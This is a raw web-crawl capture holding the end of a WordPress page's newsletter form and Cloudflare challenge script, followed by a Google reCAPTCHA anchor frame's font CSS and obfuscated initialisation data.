pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768674018" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf7dda5fa79610f',t:'MTc2ODY3NDAxOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tbltebxxezn1
body_size: 48730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x7zIO2si2MLwd33F7uvq8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="x7zIO2si2MLwd33F7uvq8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x7zIO2si2MLwd33F7uvq8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/MFrDjyvClAXCiMOlIcKKbVIvD1vChMOYF3PDtsOuw7fDksOlDQw1wqfDhTLDh8K8w75Aw5oqBsKyAMKkYMKTFTfDknjClsOqNEpLw7d5wppkwoXDqncTfkcRJ8Orw6F/ZDHCjcK7SsKmF8KZw5Bfw6PDkD3CmknCgQ/DgMKFEsKWGXpVCCxKWMKfCMOwOcOHJ2Qkw4/Ctn/DrMOsQsKFwprCgcOzwrpdSsK8wo3CtybCtMKBwoPCixV7wqVkw6jCrsKww4rCim3DnQ84wrvChsKqw4IMwr/Dmy0ewp7Cv2xJM8OvLMOnw7dUw6lmw6PCosOKECFcw6xfw4jCo37DkHHDq1HDk18Uw5lyZMKcQW/DszACdXQgWcKEwqPCog5lw4vDsMO7w5zDgEtHNWUkw7zDombDj0UvNT5fTsKiwoYEesOXw7TDhAsqNsOQwrvCksKyc8OfP8OJwphKSsOsHRg/SMOyw7XCvMKhwrFrw5cBX37ChAzDv8KAw6XDrcOhIzxRYWoMA1XDjWzCpi/[base64]/DoSrCg8KvW2F7wr7CgCzCjk7CtDBPLMKUSMOJDV7Dt8K/wobDusKqRjbCgWUKL8OVG8OwwrBiw7zCp8O2LMKzw5bCgzPCsjHClHEBYcKKSyMSw6/[base64]/CiWwaw5MwwoMuwqTDjGTDr3PCixTDiFHDiB7CihMGY0wpwprCvR/DocKXET4kBB3DocKBUj3DpRzDig7CtcKww6DDqsKfF1/DlB8dwr0iw7Zzwqx+wqxrecKRAnZMHlzCqcK0w7d3w70WF8OHwppCwqHDh13CosKASMKpw6bCmcKZPcKEwo7Cl8O6ZsO6UMKVw5jDusOJwrUtw5o5wq7DkF88wr7CpwzDgsKBwrJmw7/Dl8OBblrCp8OXOybDr07Cj8KUPDzCiMOCw7vDiQQQwrBbwqZzGsKQJA54YS01w5lewoTDnBk/f8OkOsKoX8Klw4/CgcORKSjCoMKscsKSIcKbwocUw40qwrrCncOAw7JywpzCm8KvwpoFwqDDgXHCohkKwpMfwo5Zw6/CkwpRRsK9w7nDmMODbnApZMKjw7tjw67CmlglwpTDmMOxwrvCrMKDwrbCk8KDPsKdwo5uwrQawod/w53Criwkw5bCrDnCrR7DiAphXcOqwqV1w7Y1I8OpwqDDncKddx3CrBEecV7Ci8OdNsK3wqjDvDTCslQJVcKvw4VTwqBPGHQ8w4zDosK7ScOlf8KcwqhMwrHDgk/Dr8K/[base64]/[base64]/CimANfMOkw7fDu8OLw7peJkV7bk7CpMKsw5U+UcKiA3vDkMKJVh/Ch8OXw7dOWMKnNsKIRcKsC8K9wohtwqPClA4hwqVpw4jDsz1swpnCmmU2wo/DqlRgBsO9wqdSw4fDvG7CmnkXwrLCocOxw5DCsMKmw4J2MF9cZGPCghhzV8KTXlDDrcK1WgNzTsOuwqEyLykSZsOaw7jDnSDCoMOlcMOVXsOPH8KXw7hISwwYfyY9XBBJwozDiX0BJw92w6RXw7gVw6TDlRVgYhFmEk/CvMKqw4NefhgQHsOdwpbDmBDDj8OcG2rDiB1WPyh5wprCjDJnwrNob2HCtsOZwrbCiCjCrCzDoQwnw4PDtsKXw74/[base64]/b8OAwoNqFMKzNMKOUlVSw5TDpSnDrMKpw4XCmnPDhAzDoR5LOzk1NVVuUMKOwqBOwr94Nx4hw6nCojNjw4PCnn5LwrEAZm7Cplczw6vCosKIw5EbPVfCmlnDrcKrUcKDw7XDmX4TFcKUwp3CscKPA2oJwpPCj8KUb8OPwpjCkw7Ciko3dMO4w6bDocO/csOFwpRzw7QDOXrCqMKoDxdjORjCoFTDisKBw7nCicO/w6zDqcOgdsKowofDkzLDuCbDuEIdw7PDr8KNBsKZI8KPAW0ewr4Qw64sZzfDiRdtw6TCuyrCm1htwpjDgznDkVhcw6bDn1Qbw5Q/[base64]/CosOXwr7CuDrCtVvCpkXDkjjCojt/WsOoJlhVL8K0wqHDjCUNw4nCohTDicKLMsKnAV3DjsKqw4zCgD3CjTYtw5zDhDkWEE9VwrsLTsKsJ8Okw6PCuk/Dnk/DscKsb8KgMztUUjYVw7jDvcK3w4fCj2gZTSrDhTgnUcOiMD8oWkLDsx/DgXsCw7UNw5E0O8K4woJYwpYKwrthK8OcDEJuEzHCoQ/DsAs7BDhiA0HCucK8w5Udw7bDpcO2w5J+wqfCvMKsIiJXw7/CvALDsC9gU8OGb8K5wonChcKVw